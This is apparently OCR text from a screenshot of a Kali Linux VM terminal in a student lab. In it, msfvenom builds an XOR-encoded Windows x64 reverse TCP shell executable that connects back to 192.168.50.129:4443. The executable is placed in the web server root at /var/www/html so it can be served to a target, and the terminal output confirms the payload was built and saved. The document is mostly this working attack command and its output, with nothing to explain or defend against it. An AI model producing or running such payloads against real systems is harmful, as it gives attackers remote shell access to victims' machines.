 Error: Permission denied @ rb_sysopen - /var/www/html/payload.exe
┌──(windows㉿windows)-[~]
└─$ sudo msfvenom --platform windows -p windows/x64/shell/reverse_tcp LHOST=192.168.50.129 LPORT=4443 EXITFUNC=thread -b '\
x00' -f exe-only -o /var/www/html/payload.exe
[sudo] password for windows:
[-] No arch selected, selecting arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of exe-only file: 6144 bytes
Saved as: /var/www/html/payload.exe
┌──(windows㉿windows)-[~]
└─$ ls
a.out example1.cpp example4 example6.cpp hello lab4_Task1_zombie lab4_Task4.cpp Videos
Desktop example2 example4.cpp fork_exec hello.cpp lab4_Task1_zombie.cpp Music
Documents example2.cpp example5 fork_exec4 iplist.txt lab4_Task3 Pictures
Downloads example3 example5.cpp fork_exec.cpp kali-anonsurf lab4_Task3.cpp Public
example1 example3.cpp example6 fork_exec_lab4_Task4_3 lab4_task1 lab4_Task4_3.cpp Templates
┌──(windows㉿windows)-[~]
└─$ locate /var/www/html/payload.exe
┌──(windows㉿windows)-[~]
└─$ cd /var/www/html/payload.exe
cd: not a directory: /var/www/html/payload.exe
┌──(windows㉿windows)-[~]
└─$ cd /var/www/html/
┌──(windows㉿windows)-[/var/www/html]
└─$ ls
index.html index.nginx-debian.html payload.exe
┌──(windows㉿windows)-[/var/www/html]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39
21°C
10:46 AM
3/19/2025
6